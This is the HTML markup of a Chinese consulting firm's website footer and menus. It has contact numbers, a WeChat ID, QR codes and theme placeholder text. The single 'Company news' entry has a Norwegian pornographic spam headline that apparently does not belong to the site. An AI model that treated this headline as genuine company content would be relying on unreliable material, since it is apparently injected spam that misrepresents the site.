style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
